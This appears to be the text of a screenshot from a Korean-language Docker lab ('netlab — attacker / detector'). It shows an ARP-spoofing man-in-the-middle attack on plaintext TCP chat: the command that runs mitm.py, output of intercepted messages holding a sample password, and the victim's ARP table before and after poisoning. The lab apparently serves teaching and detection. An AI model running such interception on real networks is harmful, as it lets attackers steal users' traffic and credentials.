 netlab — attacker / detector
# 시나리오 1 — 평문 TCP 채팅 MITM 공격 (Docker 브리지 = 같은 L2)
$ docker exec victim ip neigh # [공격 전] 피해자가 보는 서버(.10)
172.30.0.10 dev eth0 lladdr 6a:d5:b2:41:16:48 REACHABLE (진짜 서버 MAC)
$ printf 'LAB' | docker run attacker ... python mitm.py --victim .11 --gateway .10
[실행] ARP Spoofing 시작 (0.5초 간격). 포트 9999 탈취 중...
[탈취 172.30.0.11] 기밀#5 비밀번호 secret1234
[탈취 172.30.0.11] 기밀#5 비밀번호 secret1234
[탈취 172.30.0.11] 기밀#6 비밀번호 secret1234
$ docker exec victim ip neigh # [공격 후]
172.30.0.10 dev eth0 lladdr 92:89:37:4a:45:87 REACHABLE <-- 공격자 MAC으로 오염됨!